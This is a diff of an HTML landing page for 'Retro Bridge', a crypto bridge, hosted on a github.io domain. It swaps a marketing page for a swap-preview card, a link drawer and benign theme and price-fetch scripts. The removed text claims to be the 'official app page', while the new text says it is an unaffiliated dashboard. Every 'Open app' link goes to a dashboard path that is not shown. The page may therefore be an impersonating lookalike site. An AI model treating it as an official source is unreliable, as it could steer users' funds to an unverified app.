+a.hchip:hover{ box-shadow:inset 0 0 0 1px var(--accent); color:var(--text); }
+a.hchip:hover .ext{ color:var(--accent-ink); }
+.swap-card{ position:relative; width:min(480px,100%); border-radius:28px; background:var(--panel); padding:clamp(20px,4vw,30px); text-align:left; box-shadow:var(--shadow-card); }
+.card-head{ display:flex; align-items:center; justify-content:space-between; margin:2px 4px 17px; }
+.card-title{ font-size:15px; font-weight:800; letter-spacing:-0.02em; color:var(--ink); }
+.badge{ display:inline-flex; align-items:center; gap:6px; padding:5px 11px; border-radius:999px; color:var(--accent-ink); background:var(--accent-soft); font-size:10px; font-weight:750; letter-spacing:0.07em; text-transform:uppercase; }
+.badge i{ width:6px; height:6px; border-radius:50%; background:var(--accent); }
+.field{ position:relative; padding:17px 18px 18px; border-radius:19px; background:var(--field); }
+.field + .field{ margin-top:6px; }
+.field-top{ display:flex; align-items:center; justify-content:space-between; }
+.field-label{ font-size:12px; font-weight:600; color:var(--muted); }
+.field-bal{ font-size:11px; font-weight:600; color:var(--faint); }
+.field-row{ display:flex; align-items:center; justify-content:space-between; gap:12px; margin-top:11px; min-width:0; }
+.amount{ min-width:0; }
+.amount b{ display:block; font-size:clamp(29px,5vw,38px); font-weight:750; line-height:1; letter-spacing:-0.02em; color:var(--ink); font-variant-numeric:tabular-nums; }
+.amount span{ display:block; margin-top:6px; font-size:11px; font-weight:600; color:var(--faint); }
+.token-pill{ display:inline-flex; align-items:center; gap:10px; flex:0 0 auto; padding:7px 12px 7px 8px; border-radius:999px; background:var(--panel); box-shadow:0 4px 14px -8px rgba(0,0,0,.4), inset 0 0 0 1px var(--line); transition:box-shadow .15s var(--ease); }
+.token-pill:hover{ box-shadow:0 6px 18px -8px rgba(0,0,0,.42), inset 0 0 0 1px var(--line-2); }
+.token-pill img{ width:26px; height:26px; flex:0 0 auto; border-radius:50%; }
+.token-meta{ display:flex; flex-direction:column; line-height:1.05; min-width:0; }
+.token-meta small{ font-size:9.5px; font-weight:600; letter-spacing:0.06em; text-transform:uppercase; color:var(--faint); }
+.token-meta b{ font-size:15px; font-weight:800; letter-spacing:-0.01em; color:var(--ink); white-space:nowrap; }
+.token-pill .chev{ width:14px; height:14px; flex:0 0 auto; color:var(--faint); }
+.reverse{ position:relative; z-index:2; display:grid; place-items:center; width:40px; height:40px; margin:-14px auto; border:4px solid var(--panel); border-radius:13px; background:var(--field-2); color:var(--muted); box-shadow:0 6px 16px -8px rgba(0,0,0,.4); transition:transform .28s var(--ease), color .15s var(--ease), background-color .15s var(--ease); }
+.reverse svg{ width:16px; height:16px; }
+.reverse:hover{ color:var(--cta-ink); background:var(--accent); transform:rotate(180deg); }
+.details-btn{ display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:12px; padding:12px; border-radius:14px; background:var(--field); color:var(--muted); font-size:12px; font-weight:750; letter-spacing:0.06em; text-transform:uppercase; transition:color .15s var(--ease), background-color .15s var(--ease); }
+.details-btn svg{ width:14px; height:14px; transition:transform .2s var(--ease); }
+.details-btn:hover{ color:var(--ink); }
+.details-btn[aria-expanded="true"] svg{ transform:rotate(180deg); }
+.details{ overflow:hidden; max-height:0; opacity:0; transition:max-height .3s var(--ease), opacity .22s var(--ease), margin .3s var(--ease); }
+.details.open{ max-height:280px; opacity:1; margin-top:6px; }
+.d-row{ display:flex; align-items:center; justify-content:space-between; gap:12px; padding:11px 8px; border-bottom:1px solid var(--line); }
+.d-row:last-child{ border-bottom:0; }
+.d-row span{ font-size:12.5px; font-weight:600; color:var(--muted); }
+.d-row b{ font-size:12.5px; font-weight:700; color:var(--text); }
+.d-row b.ok{ color:var(--accent-ink); }
+.d-row b.mono{ font-family:var(--mono); font-size:11px; }
+.cta{ display:flex; align-items:center; justify-content:center; gap:8px; margin-top:12px; padding:16px; border-radius:16px; background:var(--cta); color:var(--cta-ink); font-size:15px; font-weight:800; letter-spacing:0.03em; text-transform:uppercase; box-shadow:0 16px 34px -16px rgba(0,0,0,.5); transition:background-color .15s var(--ease), transform .15s var(--ease); }
+.cta svg{ width:16px; height:16px; }
+.cta:hover{ background:var(--cta-hover); transform:translateY(-1px); }
+.card-note{ margin:13px 4px 0; font-size:11px; line-height:1.5; color:var(--faint); text-align:center; }
+.card-note a{ color:var(--muted); text-decoration:underline; text-decoration-color:var(--line-2); text-underline-offset:2px; }
+.card-note a:hover{ color:var(--accent-ink); }
+@media (max-width:560px){
+  .brand-name{ font-size:16px; } .btn-app span{ display:none; } .btn-app{ padding:9px 11px; }
+  .stage{ padding:12px 16px; }
+  .lead{ font-size:clamp(18px,5.5vw,24px); margin-bottom:14px; }
+  .swap-card{ padding:18px; } .field{ padding:14px 15px 15px; } .amount b{ font-size:29px; }
+  .hero-chips{ margin-top:12px; }
+}
+@media (max-height:700px){ .lead{ font-size:clamp(17px,4.5vw,21px); margin-bottom:10px; } .hero-chips{ display:none; } }
+@media (max-height:600px){ .field{ padding:12px 15px 13px; } .amount b{ font-size:26px; } .details-btn{ margin-top:8px; padding:9px; } .cta{ padding:14px; margin-top:8px; } }
+@media (prefers-reduced-motion: reduce){ *{ transition:none !important; } }
   </style>
+  <script>document.documentElement.classList.add('js')</script>
 </head>
 <body>
-  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="hatch"></div></div>
+  <a class="skip" href="#route-preview">Skip to preview</a>
+  <div class="bg" aria-hidden="true"></div>
 
+  <div class="app">
   <header class="topbar">
-    <a class="brand" href="./">
-      <img src="favicon.png" width="30" height="30" alt="">
-      <span>Retro Bridge</span>
-    </a>
-    <span class="spacer"></span>
-    <nav class="nav" aria-label="Main Navigation">
-      <a href="how-it-works/">How it works</a>
-      <a href="faq/">FAQ</a>
-      <a href="about/">About</a>
-      <a href="security/">Security</a>
-      <a href="supported-chains/">Supported Chains</a>
-    </nav>
+    <div class="tb-left">
+      <button class="hamb" type="button" id="hamb" aria-label="Open navigation" aria-controls="drawer" aria-expanded="false"><span class="bar"></span><span class="bar"></span><span class="bar"></span></button>
+      <div class="brand"><span class="brand-logo"><img src="favicon.png" width="22" height="22" alt="Retro Bridge logo"></span><h1 class="brand-name">Retro Bridge</h1></div>
+    </div>
+    <div class="tb-right">
+      <div class="theme-toggle" role="group" aria-label="Color theme">
+        <button type="button" id="theme-light" aria-pressed="true" aria-label="Light theme"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.9" aria-hidden="true"><circle cx="12" cy="12" r="4.2"/><path d="M12 2v2.4M12 19.6V22M2 12h2.4M19.6 12H22M4.9 4.9l1.7 1.7M17.4 17.4l1.7 1.7M19.1 4.9l-1.7 1.7M6.6 17.4l-1.7 1.7"/></svg></button>
+        <button type="button" id="theme-dark" aria-pressed="false" aria-label="Dark theme"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.9" aria-hidden="true"><path d="M20 14.5A8 8 0 0 1 9.5 4a6.5 6.5 0 1 0 10.5 10.5z"/></svg></button>
+      </div>
+      <a class="btn-app" href="dashboard/" target="_blank" rel="noopener noreferrer"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" aria-hidden="true"><rect x="3" y="6" width="18" height="12" rx="3"/><path d="M16 11h2"/></svg><span>Open app</span></a>
+    </div>
   </header>
 
-  <main>
-    <section class="wrap hero">
-      <span class="eyebrow"><span class="dot"></span>Non-Custodial DeFi Swap</span>
-      <h1>Retro Bridge</h1>
-      <p class="deck">Retro Bridge is the <a class="cite" href="https://retro-bridge-app.github.io/" rel="nofollow noopener noreferrer">official app page</a> for moving value from <strong>ETH to USDC</strong> with wallet-first control, live route details and no exchange account.</p>
-      <div class="cta-row">
-        <a class="primary" href="dashboard/">Open App
-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
-        </a>
-        <a class="ghost" href="how-it-works/">How it works
-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
-        </a>
+  <div class="scrim" id="scrim" tabindex="-1"></div>
+  <aside class="drawer" id="drawer" aria-label="Primary" aria-hidden="true">
+    <div class="drawer-head">
+      <div class="brand"><span class="brand-logo"><img src="favicon.png" width="22" height="22" alt=""></span><span class="brand-name">Retro Bridge</span></div>
+      <button class="drawer-close" type="button" id="drawer-close" aria-label="Close navigation"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><path d="M6 6l12 12M18 6L6 18"/></svg></button>
+    </div>
+    <nav aria-label="Sections">
+      <p class="nav-label">Bridge</p>
+      <a class="nav-item is-active" href="#route-preview" aria-current="page"><svg class="ni-ico" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" aria-hidden="true"><path d="M7 10h11l-3-3M17 14H6l3 3"/></svg>Route preview</a>
+      <p class="nav-label">Understand</p>
+      <details class="nav-group" open><summary><svg class="ni-ico" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" aria-hidden="true"><path d="M4 5h10a3 3 0 0 1 3 3v11a2 2 0 0 0-2-2H4zM20 5h-1a3 3 0 0 0-3 3v11a2 2 0 0 1 2-2h2z"/></svg>Learn Retro Bridge<svg class="chev" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><path d="M6 9l6 6 6-6"/></svg></summary><div class="nav-sub"><a href="https://docs.retrobridge.io/" target="_blank" rel="noopener noreferrer">Retro Bridge Docs <small>Official ecosystem overview</small></a><a href="https://ethereum.org/bridges/" target="_blank" rel="noopener noreferrer">Blockchain Bridges <small>Bridge concepts and risks</small></a><a href="https://x.com/retro_bridge" target="_blank" rel="noopener noreferrer">Retro Bridge on X <small>Official project updates</small></a></div></details>
+      <p class="nav-label">Markets &amp; data</p>
+      <details class="nav-group"><summary><svg class="ni-ico" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" aria-hidden="true"><path d="M4 5h10a3 3 0 0 1 3 3v11a2 2 0 0 0-2-2H4zM20 5h-1a3 3 0 0 0-3 3v11a2 2 0 0 1 2-2h2z"/></svg>Track bridge activity<svg class="chev" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><path d="M6 9l6 6 6-6"/></svg></summary><div class="nav-sub"><a href="https://explorer.retrobridge.io/" target="_blank" rel="noopener noreferrer">Retro Bridge Explorer <small>Official transaction explorer</small></a><a href="https://defillama.com/bridge/retrobridge" target="_blank" rel="noopener noreferrer">DeFiLlama RetroBridge <small>Tracked bridge volumes</small></a><a href="https://etherscan.io/address/0x009905bf008CcA637185EEaFE8F51BB56dD2ACa7?amt=1-100" target="_blank" rel="noopener noreferrer">RetroBridge Hot Wallet <small>Labeled Ethereum wallet</small></a></div></details>
+      <p class="nav-label">Guides</p>
+      <details class="nav-group"><summary><svg class="ni-ico" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" aria-hidden="true"><path d="M4 5h10a3 3 0 0 1 3 3v11a2 2 0 0 0-2-2H4zM20 5h-1a3 3 0 0 0-3 3v11a2 2 0 0 1 2-2h2z"/></svg>Use and inspect<svg class="chev" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><path d="M6 9l6 6 6-6"/></svg></summary><div class="nav-sub"><a href="https://docs.retrobridge.io/retrobridge-app/how-to-bridge-and-swap" target="_blank" rel="noopener noreferrer">How to Bridge &amp; Swap <small>Official transfer walkthrough</small></a><a href="https://docs.retrobridge.io/retrobridge-app/protocol-architecture" target="_blank" rel="noopener noreferrer">Protocol Architecture <small>Execution and liquidity design</small></a><a href="https://github.com/retro-bridge" target="_blank" rel="noopener noreferrer">Retro Bridge GitHub <small>Official code repositories</small></a></div></details>
+      <p class="nav-label">Safety</p>
+      <details class="nav-group"><summary><svg class="ni-ico" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" aria-hidden="true"><path d="M4 5h10a3 3 0 0 1 3 3v11a2 2 0 0 0-2-2H4zM20 5h-1a3 3 0 0 0-3 3v11a2 2 0 0 1 2-2h2z"/></svg>Review security evidence<svg class="chev" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><path d="M6 9l6 6 6-6"/></svg></summary><div class="nav-sub"><a href="https://retrobridge.io/quantstamp-sc-audit.pdf" target="_blank" rel="noopener noreferrer">Quantstamp Audit <small>Quantstamp contract review</small></a><a href="https://github.com/retro-bridge/audit" target="_blank" rel="noopener noreferrer">Independent Audit Repository <small>Independent infrastructure audit</small></a><a href="https://retrobridge.io/security-monitoring.pdf" target="_blank" rel="noopener noreferrer">Security Monitoring Report <small>PeckShield wallet monitoring</small></a></div></details>
+    </nav>
+    <div class="drawer-foot">
+      <p class="disclose"><strong>Independent dashboard.</strong> Not affiliated with any protocol or issuer named here.</p>
+      <p class="fine">Live figures come from public third-party sources and change. Educational reference only.</p>
+    </div>
+  </aside>
+
+  <div class="wrap">
+    <main class="stage">
+      <h2 class="lead"><span class="hl">Multichain</span> asset bridge</h2>
+      <div class="swap-card" id="route-preview" aria-label="Retro Bridge preview">
+          <div class="card-head"><span class="card-title">Cross-chain transfer route</span><span class="badge"><i aria-hidden="true"></i> Preview</span></div>
+          <div class="field">
+            <div class="field-top"><span class="field-label">You send</span><span class="field-bal">Illustrative</span></div>
+            <div class="field-row"><div class="amount"><b>1.00</b><span id="sub-from">on ETH</span></div>
+              <span class="token-pill" id="pill-from"><img src="eth.png" alt="ETH logo" width="26" height="26"><span class="token-meta"><small>From</small><b>ETH</b></span><svg class="chev" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" aria-hidden="true"><path d="M6 9l6 6 6-6"/></svg></span></div>
+          </div>
+          <button class="reverse" type="button" id="reverse" aria-label="Reverse direction" title="Reverse direction"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><path d="M8 4v13M8 4L4 8M8 4l4 4M16 20V7M16 20l-4-4M16 20l4-4"/></svg></button>
+          <div class="field">
+            <div class="field-top"><span class="field-label">You receive</span><span class="field-bal">minus gas</span></div>
+            <div class="field-row"><div class="amount"><b>≈ 1.00</b><span id="sub-to">on USDC</span></div>
+              <span class="token-pill" id="pill-to"><img src="usdc.png" alt="USDC logo" width="26" height="26"><span class="token-meta"><small>To</small><b>USDC</b></span><svg class="chev" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" aria-hidden="true"><path d="M6 9l6 6 6-6"/></svg></span></div>
+          </div>
+          <button class="details-btn" type="button" id="details-btn" aria-expanded="false" aria-controls="details">Show details <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" aria-hidden="true"><path d="M6 9l6 6 6-6"/></svg></button>
+          <div class="details" id="details">
+            <div class="d-row"><span>Category</span><b>Cross-chain bridge</b></div>
+            <div class="d-row"><span>Network scope</span><b>EVM and non-EVM</b></div>
+            <div class="d-row"><span>Liquidity model</span><b>Distributed across networks</b></div>
+            <div class="d-row"><span>Audited component</span><b>EVM transfer contract</b></div>
+          </div>
+          <a class="cta" href="dashboard/" target="_blank" rel="noopener noreferrer">Open app <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><path d="M7 17L17 7M9 7h8v8"/></svg></a>
+          
       </div>
-
-      <section class="routebar" aria-label="Retro Bridge preview">
-        <div class="rhead">
-          <span class="ct">Bridge swap</span>
-          <span class="pill"><span class="pdot"></span>Preview</span>
-        </div>
-        <div class="rgrid">
-          <div class="leg">
-            <span class="lab">You send</span>
-            <div class="legrow">
-              <button class="tok" type="button"><img src="eth.png" alt="ETH">ETH <span class="cv" aria-hidden="true">&#9662;</span></button>
-              <span class="gv">Amount in app</span>
-            </div>
-          </div>
-          <button class="rswitch" type="button" data-switch aria-label="Switch direction">
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 4v13M4 14l3 3 3-3M17 20V7M14 10l3-3 3 3"/></svg>
-          </button>
-          <div class="leg">
-            <span class="lab">You receive</span>
-            <div class="legrow">
-              <button class="tok" type="button"><img src="usdc.png" alt="USDC">USDC <span class="cv" aria-hidden="true">&#9662;</span></button>
-              <span class="gv">Live quote in app</span>
-            </div>
-          </div>
-        </div>
-        <div class="rbar-foot">
-          <div class="rmeta">
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg>
-            Route, timing and network cost are shown before you sign.
-          </div>
-          <a class="rcta" href="dashboard/">Open App
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
-          </a>
-        </div>
-        <p class="rnote">Preview only &middot; non-custodial &middot; connect your wallet in the app</p>
-      </section>
-    </section>
-
-    <!-- WHY (icon-left rows) -->
-    <section class="wrap sec" id="why">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2l8 4v6c0 5-3.5 8-8 10-4.5-2-8-5-8-10V6l8-4z"/></svg>Why use Retro Bridge</span>
-        <h2 class="h2">A direct DeFi route without giving up custody</h2>
+      <div class="hero-chips">
+        <a class="hchip" href="https://www.coingecko.com/en/coins/ethereum" target="_blank" rel="noopener noreferrer">ETH price <b id="sig0">—</b> <span class="ext" aria-hidden="true">↗</span></a>
+          <a class="hchip" href="https://ethereum-rpc.publicnode.com/" target="_blank" rel="noopener noreferrer">Ethereum gas <b id="sig1">—</b> <span class="ext" aria-hidden="true">↗</span></a>
+          <a class="hchip" href="https://docs.retrobridge.io/" target="_blank" rel="noopener noreferrer">Coverage <b>EVM + non-EVM</b> <span class="ext" aria-hidden="true">↗</span></a>
       </div>
-      <div class="rows">
-        <div class="frow2">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="10" width="16" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg></span>
-          <div><h3>Wallet-native from start to finish</h3><p>You connect a <a class="cite" href="https://metamask.io/" rel="nofollow noopener noreferrer">Web3 wallet</a>, review the transaction and sign it yourself. Retro Bridge does not require deposits into a centralized account.</p></div>
-        </div>
-        <div class="frow2">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M3 12h18M12 3a14 14 0 0 1 0 18M12 3a14 14 0 0 0 0 18"/></svg></span>
-          <div><h3>Built around real bridge intent</h3><p>Start with <a class="cite" href="https://ethereum.org/en/" rel="nofollow noopener noreferrer">Ethereum</a> assets, choose the receive side and let the app prepare the bridge swap path for the connected network.</p></div>
-        </div>
-        <div class="frow2">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 12a9 9 0 0 1 9-9 9 9 0 0 1 9 9 9 9 0 0 1-9 9"/><path d="M3 12h6l2-3 2 6 2-3h2"/></svg></span>
-          <div><h3>Cost and timing visible before approval</h3><p>Bridge swaps depend on liquidity, chain conditions and <a class="cite" href="https://etherscan.io/gastracker" rel="nofollow noopener noreferrer">gas costs</a>, so Retro Bridge keeps the live quote and route review inside the app before confirmation.</p></div>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="how">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
-        <h2 class="h2">Retro Bridge in three steps</h2>
-      </div>
-      <div class="steps">
-        <div class="step"><span class="num">1</span><h3>Connect your wallet</h3><p>Open the dashboard and connect the wallet you want to use. You stay in control of keys, approvals and signatures.</p></div>
-        <div class="step"><span class="num">2</span><h3>Select ETH to USDC</h3><p>Choose ETH as the send asset and <a class="cite" href="https://www.circle.com/usdc" rel="nofollow noopener noreferrer">USDC</a> as the receive asset, then let the app calculate the current route.</p></div>
-        <div class="step"><span class="num">3</span><h3>Review and confirm</h3><p>Check the route, expected timing, receive asset and network cost in the app. Confirm only when the wallet prompt matches your intent.</p></div>
-      </div>
-    </section>
-
-    <!-- FAQ (2-col) -->
-    <section class="wrap sec" id="faq">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>FAQ</span>
-        <h2 class="h2">Retro Bridge questions, answered</h2>
-      </div>
-      <div class="faq">
-        <div class="qa"><span class="qn">01</span><h3>What is Retro Bridge?</h3><p>Retro Bridge is a non-custodial DeFi app for bridge-style swaps. It helps you move from ETH into USDC while keeping transaction approval in your own wallet.</p></div>
-        <div class="qa"><span class="qn">02</span><h3>Which chains and assets does it support?</h3><p>The page preview highlights ETH to USDC. Availability can vary by route, liquidity and network, so check the current list on the <a href="supported-chains/">supported chains</a> page and inside the app.</p></div>
-        <div class="qa"><span class="qn">03</span><h3>How long does a Retro Bridge swap take?</h3><p>Timing depends on source chain confirmation, destination chain activity and route execution. The live estimate is shown in the app before you sign.</p></div>
-        <div class="qa"><span class="qn">04</span><h3>What does Retro Bridge cost?</h3><p>Network fees and route pricing change with market and chain conditions. Retro Bridge shows the live quote, token output and network cost before confirmation.</p></div>
-        <div class="qa"><span class="qn">05</span><h3>Is Retro Bridge custodial?</h3><p>No. Retro Bridge is designed for self-custody: you connect a wallet, review the route and approve the transaction from that wallet.</p></div>
-        <div class="qa"><span class="qn">06</span><h3>How should I check a route?</h3><p>Confirm the token, chain, receiving asset, allowance and wallet prompt. For broader <a class="cite" href="https://defillama.com/" rel="nofollow noopener noreferrer">DeFi market context</a>, compare liquidity and network conditions before sending larger transactions.</p></div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="more">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
-        <h2 class="h2">Explore Retro Bridge</h2>
-      </div>
-      <div class="related">
-        <a class="rel" href="how-it-works/"><span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>Walk through the bridge swap flow from wallet connection to final confirmation.</p></a>
-        <a class="rel" href="security/"><span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>Understand wallet approvals, self-custody and route review before you sign.</p></a>
-        <a class="rel" href="supported-chains/"><span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>See the assets and networks available for Retro Bridge routes.</p></a>
-      </div>
-    </section>
-  </main>
-
-  <footer class="footer">
-    <div class="wrap">
-      
-      <p style="margin-top:6px"><b>Retro Bridge</b></p>
-    </div>
-  </footer>
-
-  <script type="application/ld+json">
-  {"@context":"https://schema.org","@graph":[
-    {"@type":"WebSite","@id":"https://retro-bridge-app.github.io/#website","url":"https://retro-bridge-app.github.io/","name":"Retro Bridge"},
-    {"@type":"Organization","@id":"https://retro-bridge-app.github.io/#org","name":"Retro Bridge","url":"https://retro-bridge-app.github.io/","logo":"https://retro-bridge-app.github.io/favicon.png"},
-    {"@type":"WebApplication","name":"Retro Bridge","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://retro-bridge-app.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Non-custodial DeFi app for bridge-style swaps from a wallet-native interface."},
-    {"@type":"FAQPage","mainEntity":[
-      {"@type":"Question","name":"What is Retro Bridge?","acceptedAnswer":{"@type":"Answer","text":"Retro Bridge is a non-custodial DeFi app for bridge-style swaps. It helps you move from ETH into USDC while keeping transaction approval in your own wallet."}},
-      {"@type":"Question","name":"Which chains and assets does it support?","acceptedAnswer":{"@type":"Answer","text":"The page preview highlights ETH to USDC. Availability can vary by route, liquidity and network, so check the current list on the supported chains page and inside the app."}},
-      {"@type":"Question","name":"How long does a Retro Bridge swap take?","acceptedAnswer":{"@type":"Answer","text":"Timing depends on source chain confirmation, destination chain activity and route execution. The live estimate is shown in the app before you sign."}},
-      {"@type":"Question","name":"What does Retro Bridge cost?","acceptedAnswer":{"@type":"Answer","text":"Network fees and route pricing change with market and chain conditions. Retro Bridge shows the live quote, token output and network cost before confirmation."}},
-      {"@type":"Question","name":"Is Retro Bridge custodial?","acceptedAnswer":{"@type":"Answer","text":"No. Retro Bridge is designed for self-custody: you connect a wallet, review the route and approve the transaction from that wallet."}},
-      {"@type":"Question","name":"How should I check a route?","acceptedAnswer":{"@type":"Answer","text":"Confirm the token, chain, receiving asset, allowance and wallet prompt. For broader DeFi market context, compare liquidity and network conditions before sending larger transactions."}}
-    ]}
-  ]}
-  </script>
+    </main>
+  </div>
+  </div>
 
   <script>
-  (function(){"use strict";var b=document.querySelector("[data-switch]");if(!b)return;b.addEventListener("click",function(){var p=document.querySelectorAll(".rgrid .tok");if(p.length<2)return;var t=p[0].innerHTML;p[0].innerHTML=p[1].innerHTML;p[1].innerHTML=t;});}());
+  (function(){
+    "use strict";
+    var $=function(id){ return document.getElementById(id); };
+    var root=document.documentElement, tl=$("theme-light"), td=$("theme-dark");
+    function applyTheme(t){ if(t==="dark"){ root.setAttribute("data-theme","dark"); } else { root.removeAttribute("data-theme"); } if(tl) tl.setAttribute("aria-pressed", String(t!=="dark")); if(td) td.setAttribute("aria-pressed", String(t==="dark")); }
+    var saved=null; try{ saved=localStorage.getItem("retrobridg-theme"); }catch(e){}
+    if(saved) applyTheme(saved);
+    function setTheme(t){ applyTheme(t); try{ localStorage.setItem("retrobridg-theme", t); }catch(e){} }
+    if(tl) tl.addEventListener("click", function(){ setTheme("light"); });
+    if(td) td.addEventListener("click", function(){ setTheme("dark"); });
+    var body=document.body, hamb=$("hamb"), scrim=$("scrim"), drawer=$("drawer"), dclose=$("drawer-close");
+    function openD(){ body.classList.add("drawer-open"); hamb.setAttribute("aria-expanded","true"); drawer.setAttribute("aria-hidden","false"); }
+    function closeD(){ body.classList.remove("drawer-open"); hamb.setAttribute("aria-expanded","false"); drawer.setAttribute("aria-hidden","true"); }
+    if(hamb) hamb.addEventListener("click", function(){ body.classList.contains("drawer-open")?closeD():openD(); });
+    if(scrim) scrim.addEventListener("click", closeD);
+    if(dclose) dclose.addEventListener("click", closeD);
+    document.addEventListener("keydown", function(e){ if(e.key==="Escape" && body.classList.contains("drawer-open")) closeD(); });
+    if(drawer) drawer.addEventListener("click", function(e){ if(e.target.closest("a")) closeD(); });
+    var reversed=false;
+    var TOK={ A:{img:"eth.png",name:"ETH",sub:"on ETH",alt:"ETH logo"}, B:{img:"usdc.png",name:"USDC",sub:"on USDC",alt:"USDC logo"} };
+    var chev='<svg class="chev" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><path d="M6 9l6 6 6-6"/></svg>';
+    function pill(role,k){ var n=TOK[k]; return '<img src="'+n.img+'" alt="'+n.alt+'" width="26" height="26"><span class="token-meta"><small>'+role+'</small><b>'+n.name+'</b></span>'+chev; }
+    function render(){ var a=reversed?"B":"A", b=reversed?"A":"B"; $("pill-from").innerHTML=pill("From",a); $("pill-to").innerHTML=pill("To",b); $("sub-from").textContent=TOK[a].sub; $("sub-to").textContent=TOK[b].sub; }
+    var rev=$("reverse"); if(rev) rev.addEventListener("click", function(){ reversed=!reversed; render(); });
+    var db=$("details-btn"), dp=$("details");
+    if(db&&dp) db.addEventListener("click", function(){ var open=dp.classList.toggle("open"); db.setAttribute("aria-expanded", String(open)); db.firstChild.textContent = open?"Hide details ":"Show details "; });
+    function money(n){ if(n>=1e9) return "$"+(n/1e9).toFixed(2)+"B"; if(n>=1e6) return "$"+(n/1e6).toFixed(1)+"M"; if(n>=1e3) return "$"+(n/1e3).toFixed(0)+"K"; return "$"+n.toFixed(0); }
+    function gwei(g){ return (g>=0.1?g.toFixed(2):(g>=0.001?g.toFixed(3):Number(g.toPrecision(2)).toString()))+" gwei"; }
+    function grab(url,opt){ var c="AbortController" in window ? new AbortController():null, t=c?setTimeout(function(){c.abort();},7000):null; var o=opt||{}; if(c) o.signal=c.signal; return fetch(url,o).then(function(r){ if(!r.ok) throw 0; return r.json(); }).finally(function(){ if(t) clearTimeout(t); }); }
+    grab("https://coins.llama.fi/prices/current/coingecko:ethereum").then(function(j){ var c=j&&j.coins&&j.coins["coingecko:ethereum"], v=c&&Number(c.price); if(isFinite(v)&&v>0) $("sig0").textContent="$"+v.toLocaleString("en-US",{maximumFractionDigits:2}); }).catch(function(){});
